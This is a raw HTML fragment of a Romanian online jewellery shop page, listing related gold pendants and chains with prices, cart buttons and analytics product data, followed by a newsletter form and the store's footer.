<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:29005,&quot;item_id&quot;:29005,&quot;item_name&quot;:&quot;Pandant din aur galben, cheia sol P0125&quot;,&quot;sku&quot;:&quot;P0125AG&quot;,&quot;price&quot;:490,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Pandantive&quot;,&quot;id&quot;:29005,&quot;productlink&quot;:&quot;https:\/\/www.eleganceshop.ro\/produs\/pandant-din-aur-galben-cheia-sol-p0125\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches color-scheme- type-product post-19815 status-publish last instock product_cat-pandantive-si-lantisoare product_cat-lantisoare product_tag-highvalue has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="19815"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.eleganceshop.ro/produs/lant-cu-banut-si-ingeras-din-aur-galben-de-14k-l078/" class="product-image-link" aria-label="Lant cu banut si ingeras din aur galben L078">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2019/11/60-lant-aur-galben-banut-ingeras-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2019/11/60-lant-aur-galben-banut-ingeras-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2019/11/60-lant-aur-galben-banut-ingeras-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2019/11/60-lant-aur-galben-banut-ingeras-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2019/11/60-lant-aur-galben-banut-ingeras-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2019/11/60-lant-aur-galben-banut-ingeras.jpg 1000w, https://www.eleganceshop.ro/wp-content/uploads/2019/11/60-lant-aur-galben-banut-ingeras-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://www.eleganceshop.ro/produs/lant-cu-banut-si-ingeras-din-aur-galben-de-14k-l078/" data-id="19815" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.eleganceshop.ro/produs/lant-cu-banut-si-ingeras-din-aur-galben-de-14k-l078/">Lant cu banut si ingeras din aur galben L078</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2.033,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <small class="woocommerce-price-suffix">TVA inclus</small></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace">
<a href="?add-to-cart=19815" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19815" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="19815" data-product_sku="L078AG" aria-label="Adaugă în coș: &amp;lbquo;Lant cu banut si ingeras din aur galben L078&rdquo;" rel="nofollow" data-success_message="&bdquo;Lant cu banut si ingeras din aur galben L078&rdquo; a fost adăugat în coș"><span>Adaugă în coș</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19815" class="screen-reader-text">
</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:19815,&quot;item_id&quot;:19815,&quot;item_name&quot;:&quot;Lant cu banut si ingeras din aur galben L078&quot;,&quot;sku&quot;:&quot;L078AG&quot;,&quot;price&quot;:2033,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Pandantive \u0219i L\u0103n\u021bi\u0219oare&quot;,&quot;id&quot;:19815,&quot;productlink&quot;:&quot;https:\/\/www.eleganceshop.ro\/produs\/lant-cu-banut-si-ingeras-din-aur-galben-de-14k-l078\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches color-scheme- type-product post-7543 status-publish first instock product_cat-pandantive-si-lantisoare product_cat-pandantive has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="7543"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.eleganceshop.ro/produs/pandantiv-floricica-din-aur-galben-p0112/" class="product-image-link" aria-label="Pandantiv floricica din aur galben P0112">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2019/04/prod-10-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2019/04/prod-10-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2019/04/prod-10-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2019/04/prod-10-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2019/04/prod-10-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2019/04/prod-10.jpg 1000w, https://www.eleganceshop.ro/wp-content/uploads/2019/04/prod-10-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://www.eleganceshop.ro/produs/pandantiv-floricica-din-aur-galben-p0112/" data-id="7543" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.eleganceshop.ro/produs/pandantiv-floricica-din-aur-galben-p0112/">Pandantiv floricica din aur galben P0112</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>280,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <small class="woocommerce-price-suffix">TVA inclus</small></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace">
<a href="?add-to-cart=7543" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7543" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7543" data-product_sku="P0000112AG" aria-label="Adaugă în coș: &amp;lbquo;Pandantiv floricica din aur galben P0112&rdquo;" rel="nofollow" data-success_message="&bdquo;Pandantiv floricica din aur galben P0112&rdquo; a fost adăugat în coș"><span>Adaugă în coș</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7543" class="screen-reader-text">
</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:7543,&quot;item_id&quot;:7543,&quot;item_name&quot;:&quot;Pandantiv floricica din aur galben P0112&quot;,&quot;sku&quot;:&quot;P0000112AG&quot;,&quot;price&quot;:280,&quot;stocklevel&quot;:4,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Pandantive&quot;,&quot;id&quot;:7543,&quot;productlink&quot;:&quot;https:\/\/www.eleganceshop.ro\/produs\/pandantiv-floricica-din-aur-galben-p0112\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches color-scheme- type-product post-6442 status-publish last instock product_cat-pandantive-si-lantisoare product_cat-lantisoare product_tag-highvalue has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="6442"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.eleganceshop.ro/produs/lantisor-aur-galben-cu-pandantiv-glob-pamantesc-l0041/" class="product-image-link" aria-label="Lănțișor aur galben cu pandantiv, glob pământesc L0041">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2019/03/elegance-shop-bijuterie-iasi-lant-aur-glob-pamantesc-3-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2019/03/elegance-shop-bijuterie-iasi-lant-aur-glob-pamantesc-3-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/elegance-shop-bijuterie-iasi-lant-aur-glob-pamantesc-3-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/elegance-shop-bijuterie-iasi-lant-aur-glob-pamantesc-3-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/elegance-shop-bijuterie-iasi-lant-aur-glob-pamantesc-3-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/elegance-shop-bijuterie-iasi-lant-aur-glob-pamantesc-3-100x100.jpg 100w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/elegance-shop-bijuterie-iasi-lant-aur-glob-pamantesc-3.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a><div class="hover-img">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2019/03/elegance-shop-bijuterie-iasi-lant-aur-glob-pamantesc-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2019/03/elegance-shop-bijuterie-iasi-lant-aur-glob-pamantesc-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/elegance-shop-bijuterie-iasi-lant-aur-glob-pamantesc-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/elegance-shop-bijuterie-iasi-lant-aur-glob-pamantesc-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/elegance-shop-bijuterie-iasi-lant-aur-glob-pamantesc-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/elegance-shop-bijuterie-iasi-lant-aur-glob-pamantesc-100x100.jpg 100w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/elegance-shop-bijuterie-iasi-lant-aur-glob-pamantesc.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://www.eleganceshop.ro/produs/lantisor-aur-galben-cu-pandantiv-glob-pamantesc-l0041/" data-id="6442" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.eleganceshop.ro/produs/lantisor-aur-galben-cu-pandantiv-glob-pamantesc-l0041/">Lănțișor aur galben cu pandantiv, glob pământesc L0041</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.761,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <small class="woocommerce-price-suffix">TVA inclus</small></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace">
<a href="?add-to-cart=6442" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6442" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="6442" data-product_sku="L0041AG" aria-label="Adaugă în coș: &amp;lbquo;Lănțișor aur galben cu pandantiv, glob pământesc L0041&rdquo;" rel="nofollow" data-success_message="&bdquo;Lănțișor aur galben cu pandantiv, glob pământesc L0041&rdquo; a fost adăugat în coș"><span>Adaugă în coș</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6442" class="screen-reader-text">
</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:6442,&quot;item_id&quot;:6442,&quot;item_name&quot;:&quot;L\u0103n\u021bi\u0219or aur galben cu pandantiv, glob p\u0103m\u00e2ntesc L0041&quot;,&quot;sku&quot;:&quot;L0041AG&quot;,&quot;price&quot;:1761,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Lantisoare&quot;,&quot;id&quot;:6442,&quot;productlink&quot;:&quot;https:\/\/www.eleganceshop.ro\/produs\/lantisor-aur-galben-cu-pandantiv-glob-pamantesc-l0041\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches color-scheme- type-product post-6417 status-publish first instock product_cat-pandantive-si-lantisoare product_cat-lantisoare product_tag-highvalue has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="6417"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.eleganceshop.ro/produs/lantisor-aur-galben-l25/" class="product-image-link" aria-label="Lănțișor aur galben L25">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2019/03/lant-cu-pandantiv-rotund-aur-galben-2-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2019/03/lant-cu-pandantiv-rotund-aur-galben-2-1-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/lant-cu-pandantiv-rotund-aur-galben-2-1-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/lant-cu-pandantiv-rotund-aur-galben-2-1-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/lant-cu-pandantiv-rotund-aur-galben-2-1-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/lant-cu-pandantiv-rotund-aur-galben-2-1.jpg 1000w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/lant-cu-pandantiv-rotund-aur-galben-2-1-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://www.eleganceshop.ro/produs/lantisor-aur-galben-l25/" data-id="6417" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.eleganceshop.ro/produs/lantisor-aur-galben-l25/">Lănțișor aur galben L25</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.992,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <small class="woocommerce-price-suffix">TVA inclus</small></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace">
<a href="?add-to-cart=6417" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6417" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="6417" data-product_sku="L0025AG" aria-label="Adaugă în coș: &amp;lbquo;Lănțișor aur galben L25&rdquo;" rel="nofollow" data-success_message="&bdquo;Lănțișor aur galben L25&rdquo; a fost adăugat în coș"><span>Adaugă în coș</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6417" class="screen-reader-text">
</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:6417,&quot;item_id&quot;:6417,&quot;item_name&quot;:&quot;L\u0103n\u021bi\u0219or aur galben L25&quot;,&quot;sku&quot;:&quot;L0025AG&quot;,&quot;price&quot;:1992,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Lantisoare&quot;,&quot;id&quot;:6417,&quot;productlink&quot;:&quot;https:\/\/www.eleganceshop.ro\/produs\/lantisor-aur-galben-l25\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button"></div></div></div></div></div></div></div></div></div></div></div></main></div><div class="wd-prefooter"><div class="container wd-entry-content"><style data-type="vc_shortcodes-custom-css">.vc_custom_1636921365852{margin-top: 60px !important;margin-bottom: 0px !important;padding-top: 1vh !important;padding-bottom: 1vh !important;background-color: #142659 !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1555320382960{padding-top: 5px !important;padding-bottom: 5px !important;}.vc_custom_1508142639816{padding-top: 2vh !important;padding-bottom: 2vh !important;}.vc_custom_1636916564305{margin-bottom: 0px !important;}.vc_custom_1636916607845{margin-bottom: 0px !important;}.vc_custom_1508142784281{margin-bottom: -20px !important;}#wd-61915d48c34ac .woodmart-text-block{line-height:40px;font-size:30px;}#wd-61915d7ac78a0 .woodmart-text-block{line-height:28px;font-size:18px;}@media (max-width: 1024px) {#wd-61915d48c34ac .woodmart-text-block{line-height:36px;font-size:26px;}#wd-61915d7ac78a0 .woodmart-text-block{line-height:28px;font-size:18px;}}@media (max-width: 767px) {#wd-61915d48c34ac .woodmart-text-block{line-height:36px;font-size:26px;}#wd-61915d7ac78a0 .woodmart-text-block{line-height:24px;font-size:14px;}}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid mobile-bg-img-hidden vc_custom_1636921365852 vc_row-has-fill vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1555320382960"><div class="wpb_wrapper"><div id="wd-61915d48c34ac" class="wd-text-block-wrapper wd-wpb wd-rs-61915d48c34ac color-scheme-light text-left vc_custom_1636916564305"><div class="woodmart-title-container woodmart-text-block reset-last-child font-alt wd-font-weight- ">
<span style="color: #f0dcb4;">Abonează-te la newsletter</span></div></div><div id="wd-61915d7ac78a0" class="wd-text-block-wrapper wd-wpb wd-rs-61915d7ac78a0 color-scheme-light text-left vc_custom_1636916607845"><div class="woodmart-title-container woodmart-text-block reset-last-child font-alt wd-font-weight- ">
<span style="color: #ffffff;">Şi fii primul care află ultimele noutăţi şi oferte Elegance!</span></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 color-scheme-light"><div class="vc_column-inner vc_custom_1508142639816"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element vc_custom_1508142784281" ><div class="wpb_wrapper"><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-74" method="post" data-id="74" data-name="Mailshimp" ><div class="mc4wp-form-fields"><p>
<label>Email address: </label>
<input type="email" name="EMAIL" placeholder="Adresa ta de e-mail" required /></p><p>
<input type="submit" value="Înregistrează-te" /></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769790414" /><input type="hidden" name="_mc4wp_form_id" value="74" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div></div></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"><div id="text-10" class="wd-widget widget footer-widget  widget_text"><div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img src="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png"  style="margin-bottom: 10px;" /><div
class=" wd-social-icons  wd-style-default wd-size-default social-follow wd-shape-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/eleganceromania/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/eleganceshop.ro/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a></div></div><p>Elegance creează momente prețioase printr-o colecție atent selecționată de bijuterii din aur de 14k. Avem o gamă largă de produse de la inele, cercei, brățări, lănțișoare, cosmetice, cât și servicii de personalizare prin gravură și fotogravură.</p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Bld. Alexandru cel Bun, nr. 23, Parter, Iași<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Telefon: +40 756 154 055<br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Mail: contact@eleganceshop.ro</div></div></div></div><div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"><div id="woocommerce_product_categories-2" class="wd-widget widget footer-widget  woocommerce widget_product_categories"><h5 class="widget-title">Categorii produse</h5><ul class="product-categories"><li class="cat-item cat-item-1045 cat-parent wd-active-parent"><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/">Bijuterii cu Diamante</a></li><li class="cat-item cat-item-159 cat-parent wd-active-parent"><a href="https://www.eleganceshop.ro/produse/nunta-1/">Nuntă</a></li><li class="cat-item cat-item-61"><a href="https://www.eleganceshop.ro/produse/cercei-aur/">Cercei</a></li><li class="cat-item cat-item-62"><a href="https://www.eleganceshop.ro/produse/bratari/">Bratari</a></li><li class="cat-item cat-item-63"><a href="https://www.eleganceshop.ro/produse/inele/">Inele</a></li><li class="cat-item cat-item-64 cat-parent wd-active-parent current-cat-parent wd-current-active-parent"><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/">Pandantive și Lănțișoare</a></li><li class="cat-item cat-item-67"><a href="https://www.eleganceshop.ro/produse/seturi/">Seturi</a></li><li class="cat-item cat-item-68 cat-parent wd-active-parent"><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/">Alte bijuterii</a></li><li class="cat-item cat-item-781"><a href="https://www.eleganceshop.ro/produse/bijuterii-argint-1/">Bijuterii Argint</a></li><li class="cat-item cat-item-92 cat-parent wd-active-parent"><a href="https://www.eleganceshop.ro/produse/cosmetice-1/">Cosmetice</a></li></ul></div></div><div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="nav_menu-5" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">INFO CLIENT</h5><div class="menu-info-client-container"><ul id="menu-info-client" class="menu"><li id="menu-item-2453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2453"><a href="https://www.eleganceshop.ro/modalitati-de-plata/">Modalități de plată</a></li><li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456"><a href="https://www.eleganceshop.ro/informatii-livrare/">Informații livrare</a></li><li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.eleganceshop.ro/politica-de-returnare/">Politica de returnare</a></li><li id="menu-item-2462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.eleganceshop.ro/ghid-marimi/">Ghid mărimi</a></li><li id="menu-item-2465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.eleganceshop.ro/ambalare-produse/">Ambalare produse</a></li><li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://www.eleganceshop.ro/personalizari-bijuterii/">Personalizări bijuterii</a></li><li id="menu-item-2473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2473"><a href="https://www.eleganceshop.ro/aur-la-schimb/">Aur la schimb</a></li></ul></div></div></div><div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="nav_menu-4" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">INFO LEGAL</h5><div class="menu-info-legal-container"><ul id="menu-info-legal" class="menu"><li id="menu-item-2594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2594"><a href="https://www.eleganceshop.ro/termeni-si-conditii/">Termeni și Condiții</a></li><li id="menu-item-2595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2595"><a href="https://www.eleganceshop.ro/politica-de-confidentialitate-2/">Politica de Confidențialitate</a></li><li id="menu-item-2596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2596"><a href="https://www.eleganceshop.ro/politica-de-utilizare-cookies/">Politica de utilizare cookies</a></li><li id="menu-item-2597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2597"><a href="https://www.eleganceshop.ro/garantie-si-reparatii/">Garanție și reparații</a></li></ul></div></div><div id="text-15" class="wd-widget widget footer-widget  widget_text"><div class="textwidget"><ul class="menu"><li><a href="https://www.https//webgate.ec.europa.eu/odr/main/?event=main.home.show&lng=RO/">Soluționare On-line a litigiilor</a></li><li><a href="https://www.anpc.gov.ro/">ANPC</a></li></ul></div></div></div><div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="text-16" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">DESPRE ELEGANCE</h5><div class="textwidget"><ul class="menu"><li><a href="/despre-elegance/">Despre noi</a></li><li><a href="/magazinele-elegance-1/">Magazine</a></li><li><a href="/blog/">Blog</a></li><li><a href="/contact-1/">Contact</a></li></ul></div></div></div></aside></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
© 2019 Elegance. Toate drepturile rezervate.</div><div class="wd-col-end reset-last-child">
Site realizat de  Wincero</div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="wd-search-full-screen wd-scroll wd-fill">
<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
<a href="#" rel="nofollow" aria-label="Close search form"></a>
</span><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://www.eleganceshop.ro/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
Search			</span>
</button></form><div class="wd-search-loader wd-fill"></div><div class="wd-search-results  wd-scroll-content"></div><div class="wd-search-info-text">Start typing to see products you are looking for.</div></div><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://www.eleganceshop.ro/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span class="wd-clear-search wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline"><li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
